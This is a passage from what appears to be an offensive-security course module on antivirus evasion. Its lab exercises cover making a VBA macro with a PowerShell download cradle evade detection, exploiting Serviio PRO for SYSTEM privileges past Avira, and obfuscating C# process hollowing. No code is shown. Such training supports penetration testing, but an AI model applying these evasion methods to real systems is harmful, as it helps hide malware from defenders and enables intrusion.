- Replicate the detection evasion steps in this section to obtain a VBA macro with a PowerShell download cradle that has a very low detection rate.
- Use alternative encryption routines and antivirus emulator detections to trigger as few detections as possible.
- The Windows 10 victim machine has an instance of Serviio PRO 1.8 DLNA Media Streaming Server installed. Exploit it to obtain SYSTEM privileges while evading the Avira antivirus with real-time detection enabled.
Extra Mile
Modify, encrypt, and obfuscate the process hollowing techniques previously implemented in C# to bypass antivirus detection.
10.9. Wrapping Up
In this module, we have demonstrated quite a few popular antivirus signature and heuristics detection bypass techniques that are effective against most popular antivirus products.
The techniques we have employed are not only usable for the initial shellcode runner payload, but also for any exploit or tool that must be written to the target's filesystem.
In the next module, we will discuss bypasses for advanced runtime analysis techniques.